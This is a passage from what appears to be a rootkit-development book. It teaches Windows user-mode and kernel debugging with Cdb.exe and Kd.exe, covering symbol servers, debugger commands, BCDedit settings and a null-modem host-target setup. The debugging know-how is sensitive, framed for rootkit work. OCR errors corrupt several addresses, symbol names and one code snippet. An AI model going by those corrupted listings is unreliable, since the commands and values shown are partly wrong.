Microsoft allows the public to download its OS symbol files for free. 12 These files help you to follow the path of execution, with a debugger, when program control takes you into a Windows module. If you visit the web site, you'll see that these symbol files are listed by processor type (x86, Itanium, and x64) and by build type (Retail and Checked).

<sup>12</sup> http://www.microsoft.com/whdc/devtools/debugging/symbolpkg.mspx


*Retail symbols* (also referred to *asfree symbols)* are the symbols corresponding to the *Free Build* of Windows. The Free Build is the release of Windows compiled with full optimization. In the Free Build, debugging assets (e.g., error checking and argument verification) have been disabled and a certain amount of symbol information has been stripped away. Most people who buy Windows end up with the Free Build. Think retail, as in "retail store. "

*Checked symbols* are the symbols associated with the *Checked Build* of Windows. The Checked Build binaries are larger than the Free Build's. In the Checked Build, optimization has been precluded in the interest of enabled debugging assets. This version of Windows is used by people writing device drivers because it contains extra code and symbols that ease the development process.

#### **Aside**

My own experience with Windows symbol packages was frustrating. I'd go to Microsoft's web site, spend a couple of hours downloading a 200 MB install executable, and then wait another 30 minutes while the symbols installed... only to find out that the symbols were out of date (the Window's kernel debugger complained about this a lot).

What I discovered is that relying on the official symbol packages is a lost cause. They constantly lag behind the onslaught of updates and hot fixes that Microsoft distributes via Windows Update. To stay current, you need to go directly to the source and point your debugger to Microsoft's online symbol server. This way you'll get the most recent symbol information.

To use Microsoft's symbol server, set your \_NT\_SYMBOL\_PATH to the following:<sup>13</sup>

symsrv\*symsrv.dll\*<LocalPath>\*http://msdl.microsoft.com/download/symbols

Where the <LocalPath> string is a symbol path root on your local machine. I tend to use something like c: \windows\symbols or c: \symbols.

<sup>13</sup> Microsoft Corporation, "Use the Microsoft Symbol Server to obtain debug symbol files," Knowledge Base Article 311503, August 2, 2006.

### **Invoking Cdb.exe**

There are three ways in which Cdb. exe can debug a user-mode application:

- $\Box$  Cdb. exe launches the application.
- $\blacksquare$  Cdb, exe attaches itself to a process that's already running.
- $\Box$  Cdb. exe targets a process for noninvasive debugging.

The method you choose will determine how you invoke Cdb. exe on the command line. For example, to launch an application for debugging you'd invoke (db. exe as follows:

```
cdb.exe FileName.exe
```
You can attach the debugger to a process that's already running using either the -p or -pn switch:

```
cdb.exe -p ProcessID 
cdb.exe -pn FileName.exe
```
You can noninvasively examine a process that's already running by adding the -pv switch:

```
cdb.exe -pv -p ProcessID 
cdb.exe -pv -pn FileName.exe
```
Noninvasive debugging allows the debugger to "look without touching." In other words, the state of the running process can be observed without affecting it. Specifically, the targeted process is frozen in a state of suspended animation, giving the debugger read-only access to its machine context (e.g., the contents of registers, memory, etc.).

As mentioned earlier, there are a number of command-line options that can be fed to Cdb. exe as a substitute for setting up environmental variables:

- -logo logFile Used in placed of NT\_DEBUG\_LOG\_FILE\_OPEN
- -y SymbolPath Used in place of NT\_SYMBOL\_PATH
- -srcpath SourcePath Used in place of \_NT\_SOURCE\_PATH

The following is a batch file template that can be used to invoke Cdb. exe. It uses a combination of environmental variables and command-line options to launch an application for debugging:

```
setlocal 
set PATH=%PATH%;C:\Program Files\Debugging Tools for Windows 
set LOG_PATH=-logo . \DBG_LOG. txt 
set DBG_OPTS=-v 
set SYMS=-y symsrv*symsrv.dll*.\*http://msdl.microsoft.com/download/symbols 
set SRC PATH=-srcpath .\
```


cdb.exe %LOG\_PATH% %DBG\_OPTS% %SYMS% %SRC\_PATH% MyWinApp.exe endlocal

## **Controlling Cdb.exe**

Debuggers use special instructions called breakpoints to temporarily suspend the execution of the process under observation. One way to insert a breakpoint into a program is at compile time with the following statement:

```
A \leq m{ 
         int 0x3:
```
This tactic is awkward because inserting additional breakpoints or deleting existing breakpoints requires traversing the build cycle. It's much easier to manage breakpoints dynamically while the debugger is running. Table 4-3 lists a couple of frequently used commands for manipulating breakpoints under Cdb. exe.

Table 4-3



When Cdb. exe launches an application for debugging, two breakpoints are automatically inserted. The first suspends execution just after the application's image (and its statically linked DLLs) has loaded. The second breakpoint suspends execution just after the process being debugged terminates. The Cdb. exe debugger can be configured to ignore these breakpoints using the -g and -G command-line switches, respectively.

Once a breakpoint has been reached and you've had the chance to poke around a bit, the commands in Table 4-4 can be utilized to determine how the targeted process will resume execution. If the Cdb exe ever hangs or becomes unresponsive, you can always yank open the emergency escape hatch ("abruptly" exit the debugger) by pressing the  $Ctrl + B$  key combination followed by the Enter key.

#### Table 4-4



### **Useful Debugger Commands**

There are well over two hundred distinct debugger commands, meta-commands, and extension commands. In the interest of brevity, what I'd like to do in this section is to present a handful of commands that are both relevant and practical in terms of the day-to-day needs of a rootkit developer. I'll start by showing you how to enumerate available symbols. Next, I'll teach you a couple of ways to determine what sort of objects these symbols represent (e.g., data or code). Then I'll illustrate how you can find out more about these symbols depending on whether the symbol represents a data structure or a function.

#### **Examine Symbols Command (x)**

One of the first things that you'll want to do after loading a new binary is to enumerate symbols of interest. This will give you a feel for the services that the debug target provides. The examine symbols command takes an argument of the form:

moduleName ! Symbol

This specifies a particular symbol within a given module. You can use wildcards in both the module name and symbol name to refer to a range of possible symbols. Think of this command's argument as a filtering mechanism. The examine symbols command lists all of the symbols that match the filter expression (see Table 4-5).





The following log file snippet shows this command in action.

```
0:000> x Kernel32!ReadFile
75eb03f8 kernel32!ReadFile = <no type information> 
0:000 \times 1start end module name 
00300000 0037a000 mspaint (pdb symbols)
6c92eeee 6ca3eeee MFC42u (pdb symbols) 
7efeeeee 7ef65eee ooBC32 (pdb symbols) 
74830000 749ce000 COMCTL32 (pdb symbols)
75b00000 75bc3000 RPCRT4 (pdb symbols)
75bd0000 75bd6000 NSI (export symbols)
75dfOOOO 75e3b000 GOI32 (pdb symbols) 
75e70000 75f4b000 kernel32 (pdb symbols)
75f5eeee 75f95eee iertutil (pdb symbols) 
75faeeee 75fbe08e 1,..,.,32 (export symbols) 
75fceeee 7604deee OLEAUT32 (pdb symbols) 
76050000 76120000 WININET (export symbols)
76120000 761e8000 MSCTF (pdb symbols)
76240000 76384000 ole32 (export symbols)
76390000 76456000 ADVAPI32 (pdb symbols)
76590000 77e9feee SHELL32 (export symbols) 
770a0000 7714a000 msvcrt (pdb symbols)
771e0000 7727d000 USER32 (pdb symbols)
77280000 773a7000 ntdll (pdb symbols)
773c0000 773ed000 WS2 32 (export symbols)
773f0000 77448000 SHLWAPI (export symbols)
77450000 774c3000 COMDLG32 (export symbols)
774d0000 774d3000 Normaliz (export symbols)
0:000 \times X Normaliz!*
774d1e92 Normaliz!1dnToAscii = <no type information> 
774d1Bbb Normaliz!1dnToNameprepUnicode = <no type information> 
774d1Be6 Normaliz!1dnToUnicode = <no type information> 
774d11ef Normaliz!1sNormalizedString = <no type information> 
774d113b Normaliz!NormalizeString = <no type information>
0:000> x Normaliz!Idn*
774d1e92 Normaliz!1dnToAscii = <no type information> 
774d1Bbb Normaliz!1dnToNameprepUnicode = <no type information> 
774d1ee6 Normaliz!1dnToUnicode = <no type information>
```
Looking at the previous output, you might notice that the symbols within a particular module are marked as indicating <no type information>. In other words, the debugger cannot tell you if the symbol is a function or a variable.

#### **List Loaded Modules (1m and !Imi)**

Previously you saw how the examine symbols command could be used to enumerate all of the currently loaded modules. The list loaded modules command offers similar functionality but with finer granularity of detail. The verbose option for this command, in particular, dumps out almost everything you'd ever want to know about a given binary.



The ! 1mi extension command accepts that name, or base address, of a module as an argument and displays information about the module. Typically, you'll run the 1m command to enumerate the modules currently loaded and then run the ! 1mi command to find out more about a particular module.



The verbose version of the list loaded modules command offers the same sort of extended information as ! Imi.



### **Display Type Command (dt)**

Once you've identified a symbol, it would be useful to know what it represents. Is it a function or a variable? If a symbol represents data storage of some sort (e.g., a variable, a structure or union), the display type command can be used to display metadata that describes this storage.

For example, we can see that the \_LIST\_ENTRY structure consists of two fields that are both pointers to other LIST ENTRY structures. In practice, the LIST\_ENTRY structure is used to implement doubly-linked lists and you will see this data structure all over the place. It's formally defined in the WDK's ntdef. h header file.



### **Unassemble Command (u)**

If a symbol represents a routine, this command will help you determine what it does. The unassemble command takes a specified region of memory and decodes it into Intel assembler. There are several different forms that this command can take (see Table 4-6).

Table 4-6

| Command         | <b>Description</b>                                                       |
|-----------------|--------------------------------------------------------------------------|
| и               | Disassemble eight instructions starting at the current address.          |
| u Address       | Disassemble eight instructions starting at the specified linear address. |
| u start end     | Disassemble memory residing in the specified address range.              |
| uf FunctionName | Disassemble the specified routine.                                       |

The first version, which is invoked without any arguments, disassembles memory starting at the current address (i.e., the current value in the EIP register) and continues onward for eight instructions (on the IA-32 platform). You can specify a starting linear address explicitly, or an address range\_ The address can be a numeric literal or a symbol.



In the previous instance, the NtOpenFile routine consists of fewer than eight instructions. The debugger simply forges ahead, disassembling the code that follows the routine. The debugger indicates which routine this code belongs to (ZWOpenIoCompletion).

If you know that a symbol or a particular address represents the starting point of a function, you can use the unassemble function command (uf) to examine its implementation.



### **Display Command (d\*)**

If a symbol represents data storage, this command will help you find out what's being stored in memory. This command has many different incarnations (see Table 4-7). Most versions of this command take an address range as an argument. If an address range isn't provided, a display command will

typically dump memory starting where the last display command left off (or at the current value of the EIP register, if a previous display command hasn't been issued) and continue for some default length.

The following examples demonstrate different forms that the addressRange argument can take:

```
dd //Display 32 DWORD values starting at the current address 
dd 772c8192 //Display 32 DWORD values starting at 0x772c8192 
dd 772c8192 772c8212 //Display 33 DWORDs in the range [0x772c8192, 772c8212] 
dd 772c807e L21 //Display the 0x21 DWORDS starting at address 0x772c807e
```
The last range format uses an initial address and an object count prefixed by the letter "L". The size of the object in an object count depends upon the units of measure being used by the command. Note also how the object count is specified using hexadecimal.

If you ever run into a *call table* (a contiguous array of function pointers), you can resolve its addresses to the routines that they point to with the dps command. In the following example, this command is used to dump the Import Address Table (IAT) of the advapi32. dlllibrary in the mspaint. exe program. The IAT is a call table used to specify the addresses of the routines imported by an application. We'll see the IAT again in the next chapter.

```
0:000> dps 301000 LS 
00301000 763f62d7 ADVAPI32!DecryptFileW 
00301094 763f6288 ADVAPI32!EncryptFileW 
00301008 763cf429 ADVAPI32 RegCloseKey
0030100c 763cf79f ADVAPI32!RegQueryValueExW
00301010 763cfe9d ADVAPI32!RegOpenKeyExW
```
Tobie 4·7



If you ever need to convert a value from hexadecimal to binary or decimal, you can use the show number formats meta-command.

```
0:000> .formats Sa4d 
Evaluate expression : 
 Hex: 00005a4d
 Decimal: 23117 
 Octal: 00000055115
```

```
Binary: 00000000 00000000 01011010 01001101
Chars: .. ZM 
Time: Wed Dec 31 22:25:17 1969 
Float: low 3.23938e-041 high 0
Double: 1.14213e-319
```
**Note:** The IA-32 platform adheres to a *little-endian* architecture. The least significant byte of a multi-byte value will always reside at the lowest address.



### **Registers Command (r)**

This is the old faithful of debugger commands. Invoked by itself, it displays the general-purpose (i.e., non-floating-point) registers.

```
0:000 r
```

```
eax=00000000 ebx=00000000 ecx=0013f444 edx=772d9a94 esi=fffffffe edi=772db6f8
eip=772c7dfe esp=0013f45c ebp=0013f48c iopl=0 nv up ei pl zr na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246
```
## **The Kd.exe Kernel Debugger**

While the Cdb. exe debugger has its place, its introduction was actually intended to prepare you for the main course: kernel debugging. Remember the initial discussion about symbol files and the dozen or so Cdb. exe debugger commands we looked at? This wasn't just wasted bandwidth. All of the material is equally valid in the workspace of the Windows kernel debugger (Kd . exe). In other words, the examine symbols debugger command works pretty much the same way with Kd . exe as it does with Cdb . exe. My goal from here on out is to build upon the previous material, focusing on features native to the kernel debugger.



### **DiHerenl Ways 10 Use a Kernel Debugger**

There are roughly three different ways to use a kernel debugger to examine a system:

- Using a host-target configuration
- $\Box$  Local kernel debugging
- Analyzing a crash dump

One of the primary features of a kernel debugger is that it allows you suspend and manipulate the state of the entire system (not just a single user-mode application). The caveat associated with this feature is that performing an interactive kernel debugging session requires the debugger to reside on another machine. This makes sense: If the debugger was running on the system being debugged, the minute you hit a breakpoint the kernel debugger would be frozen along with the rest of the system and you'd be stuck!

To properly control a system you need a frame of reference that lies outside of the system. In the typical kernel debugging scenario, there'll be a kernel debugger running on one computer (referred to as the *host machine)* that's interacting with the execution paths of another computer called the *target machine.* 



#### Figure 4-2

Despite the depth of insight that the host-target configuration yields, it can be inconvenient to have to set up two machines to see what's going on. This leads us to the other methods, both of which can be utilized with only a single machine. If you have only one machine at your disposal, and you're willing to sacrifice a certain degree of interactivity, these are viable alternatives.

*Local kernel debugging* is a hobbled form of kernel debugging that was introduced with Windows XP. Local kernel debugging is somewhat passive. While it allows memory to be read and written to, there are a number of other

fundamental operations that are disabled. For example, all of the kernel debugger's breakpoint commands (set breakpoint, clear breakpoint, list breakpoints, etc.) and execution control commands (go, trace, step, step up, etc.) don't function. **In** addition, register display commands and stack trace commands are also inoperative.

Microsoft's documentation best summarizes the limitations of local kernel debugging:

*"One of the most difficult aspects of local kernel debugging* is *that the machine state* is *constantly changing. Memory* is *paged in and out, the active process constantly changes, and virtual address contexts do not remain constant. However, under these conditions, you can effectively analyze things that change slowly, such as certain device states.* 

*Kernel-mode drivers and the Windows operating system frequently send messages to the kernel debugger by using DbgPrint and related functions. These messages are not automatically displayed during local kernel debugging. "* 

**Note:** There's a tool from Sysinternals called LiveKd. exe that emulates a local kernel debugging session by taking a moving snapshot (via a dump file) of the system's state. Because the resulting dump file is created while the system is still running, the snapshot may represent an amalgam of several states.

**In** light of these limitations, I won't discuss local kernel debugging in this book. Target-host debugging affords a much higher degree of control and accuracy.

A *crash dump* is a snapshot of a machine's state that's persisted as a binary file. Windows can be configured to create a crash dump file in the event of a bug check, and a crash dump can also be generated on demand. The amount of information contained in a crash dump file can vary, depending upon how the process of creation is implemented. The Kd . exe debugger can open a dump file and examine the state of the machine as if it were attached to a target machine. As with local kernel debugging, the caveat is that Kd . exe doesn't offer the same degree of versatility when working with crash dumps. While using dump files is less complicated, you don't have access to all of the commands that you normally would (e.g., breakpoint management and execution control commands).

Finally, if you have the requisite software, and enough CPU horsepower, you can try to have your cake and eat it too by creating the target machine on the host computer with virtual machine technology. The host machine and target machine communicate locally over a named pipe. With this approach you get the flexibility of the two-machine approach on a single machine. Based on my own experience, I've noticed issues related to stability and performance with this setup and have opted not to pursue it in this book.

## **Configuring Kd.exe**

Getting a host-target setup working can be a challenge. Both hardware and software components must be functioning properly. This is the gauntlet, so to speak. If you can get the machines running properly you're home free.

#### **Preparing the Hardware**

The target and host machines can be connected using one of the following types of cables:

- Null modem cable
- IEEE 1394 cable (Apple's FireWire, or Sony's i.LINK)
- $\Box$  USB 2.0 debug cable

Both USB 2.0 and IEEE 1394 are much faster options than the traditional null modem, and this can mean something when you're transferring a 3 GB core dump during a debug session. However, these newer options are also much more complicated to set up and can hit you in the wallet (the last time I checked, PLX Technologies manufactures a USB 2.0 debug cable that sells for \$83). Hence, I decided to stick with the least-common denominator, a technology that has existed since the prehistoric days of the mainframe: the null modem cable. Null modem cables have been around so long that I felt pretty safe that they would work (if anything would). They're cheap, readily available, and darn near every machine has a serial port.

A *null modem* cable is just a run-of-the-mill RS-232 serial cable that has had its transmit and receive lines cross linked so that one guy's send is the other guy's receive (and vice-versa). It looks like any other serial cable with the exception that both ends are female (see Figure 4-3).

Before you link up your machines with a null modem cable, you might want to reboot and check your BIOS to verify that your COM ports are enabled. You should also open up the Device Manager snap-in (devmgmt. msc) to ensure that Windows recognizes at least one COM port (see Figure 4-4).



Figure 4-3





The Microsoft documents want you to use HyperTerminal to check your null modem connection. As an alternative to the officially sanctioned tool, I recommend using a free SSH client named PuTTY.14 PuTTY is a portable application; it requires no installation and has a small system footprint. Copy PuTTY. exe to both machines and double-click it to initiate execution. You'll be greeted by a configuration screen that displays a category tree. Select the Session node and choose "Serial" for the connection type. PuTTY will auto-detect the first active COM port, populating the Serial line and Speed fields (see Figure 4-5).

On both of my machines, these values defaulted to COM1 and 9600. Repeat this on the both machines and then press the Open button.

<sup>14</sup> http://www.putty.org/



Figure 4-5

If fate smiles on you, this will launch a couple of telnet consoles (one on each machine) where the characters you type on the keyboard of one computer end up on the console of the other computer. Don't expect anything you type to be displayed on the machine that you're typing on, look over at the other machine to see the output. This behavior will signal that your serial connection is alive and well.

#### **Preparing the Software**

Once you have the machines chatting over a serial line, you'll need to make software-based adjustments. Given their distinct roles, each machine will require its own set of configuration adjustments.

On the target machine, you'll need to tweak the boot configuration data file so that the Boot Manager can properly stage the boot process for kernel debugging. To this end, the following commands should be invoked on the target machine:

```
BCDedit /debug ON 
BCDedit /dbgsettings SERIAL DEBUGPORT:1 BAUDRATE:19200
BCDedit /enum all
```
The first command enables kernel debugging during system bootstrap. The second command sets the global debugging parameters for the machine. Specifically, it causes the kernel debugging components on the target machine to use the COMI serial port with a baud rate of 19,200 bps. The third command

lists all of the settings in the boot configuration data file so that you can check your handiwork.

That's it. That's all you need to do on the target machine. Shut it down for the time being until the host machine is ready.

As with Cdb. exe, preparing Kd. exe for a debugging session on the host means:

 $\blacksquare$  Establishing a debugging environment

 $\blacksquare$  Acquiring the necessary symbol files

The debugging environment consists of a handful of environmental variables that can be set using a batch file. The following is a list of the more salient variables.



As before, it turns out that many of these environmental parameters specify information that can be fed to the debugger on the command line (which is the approach I tend to take).

As I mentioned during my discussion of  $Cdb$  exe, with regard to symbol files I strongly recommend setting your host machine to use Microsoft's symbol server (see Microsoft's Knowledge Base article 311503). Forget trying to use the downloadable symbol packages. If you've kept your target machine up to date with patches, the symbol file packages will almost always be out of date and your kernel debugger will raise a stink about it.

I usually set the \_NT\_SYMBOL\_PATH environmental variable to something like:

SRV\*C:\mysymbols\*http://msdl.microsoft.com/download/symbols



### **Launching a Kernel Debugging Session**

To initiate a kernel debugging session, perform the following steps:

- 1. Turn the target system off.
- 2. Invoke the debugger (Kd . exe) on the host.
- 3. Turn on the target system.

There are command-line options that can be fed to Kd. exe as a substitute for setting up environmental variables.



The following is a batch file template that can be used to invoke Kd. exe. It employs a combination of environmental variables and command-line options to launch the kernel debugger:

```
@echo off 
REM [Set up environment]----------------
ECHO [kdbg.bat]: Establish environment 
set SAVED_PATH=%PATH% 
set PATH=%PATH%;C:\Program Files\Debugging Tools for Windows 
setlocal 
set THIS_FILE=kdbg.bat 
REM [Set up debug command line]-------------
ECHO [%THIS_FILE%]: setting command-line options 
set DBG_OPTIONS=-n -v
set DBG_LOGFILE=-logo .\DbgLogFile.txt 
set DBG_SYMBOLS=-y SRV*C:\Symbols*http://msdl.microsoft.com/download/symbols
set DBG_CONNECT=-k com:port=com1,baud=19200
REM [Invoke Debugger]--------------------------------------------------------
KD.exe %DBG_LOGFILE% %DBG_SYMBOLS% %DBG_CONNECT%
REM [Restore Old Environment]-----------
endlocal 
ECHO [%THIS_FILE%]: Restoring old environment 
set PATH=""
set PATH=%SAVED_PATH%
```
Once the batch file has been invoked, the host machine will sit and wait for the target machine to complete the connection.

```
Microsoft (R) Windows Debugger Version 6.8.0094.9 X86 
Copyright (c) Microsoft Corporation. All rights reserved.
```

```
Opened \\. \com1 
Waiting to reconnect.
```
If everything works as it should, the debugging session will begin and you'll see something like:

```
KDTARGET: Refreshing KD connection 
Connected to Windows 6991 x86 compatible target, ptr64 FALSE 
Kernel Debugger connection established. 
Symbol search path is: SRV*C:\Symbols*http://msdl.microsoft.com/download/symbols 
Executable search path is: 
Windows Kernel Version 6991 (Service Pack 1) MP (1 procs) Free x86 compatible 
Product: WinNt, suite: TerminalServer SingleUserTS 
Built by: 6001.18000.x86fre.longhorn_rtm.080118-1840
Kernel base = 0x8182c000 PsLoadedModuleList = 0x81939930Debug session time: Sat May 17 08:09:54.139 2008 (GMT-7)
System Uptime: 9 days 9:00:96.839 
nvAdapter: Device Registry Path = '\REGISTRY\MACHINE\SYSTEM\ControlSet001\
     Control\Class\{4D36E968-E325-11CE-BFC1-08002BE10318}\0001'
```
### **Controlling the Target**

When the target machine has completed system startup, the kernel debugger will passively wait for you to do something. At this point, most people issue a breakpoint command by pressing Ctrl+C on the host. This will suspend execution of the target computer and activate the kernel debugger, causing it to display a command prompt.

```
Break instruction exception - code 80000003 (first chance)
nt!RtlpBreakWithStatusInstruction: 
8189916c cc int 3 
kd>
```
